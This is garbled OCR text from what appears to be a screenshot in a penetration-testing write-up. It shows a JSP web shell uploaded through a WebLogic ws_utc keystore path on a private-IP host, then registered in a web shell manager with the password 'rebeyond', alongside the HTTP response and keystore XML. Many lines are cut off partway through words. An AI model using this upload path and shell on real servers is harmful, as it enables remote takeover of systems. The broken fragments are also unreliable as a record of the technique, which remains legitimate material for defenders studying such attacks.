 新增Shell
ponse
URL:
http://192.168.2.100:7001/ws_utc/css/config/keystore/1655025553626_shell.jsp
y Raw Hex Render
密码:
rebeyond
TP/1.1 200 OK
nnection: close
te: Sun, 12 Jun 2022 0
ntent-Length: 333
ntent-Type: applicatio
脚本类型:
jsp
分类:
default
xml version="1.0" enco
<setting id="security"
<section name="key_s
<options xmlns:xsi
<keyStoreItem>
<id>
165502555362
</id>
<name>
123
</name>
<keyStore>
shell.jsp
</keyStore>
<password>
123
</password>
</keyStoreItem>
</options>
</section>
</setting>
自定义请求头:
备注:
取消
保存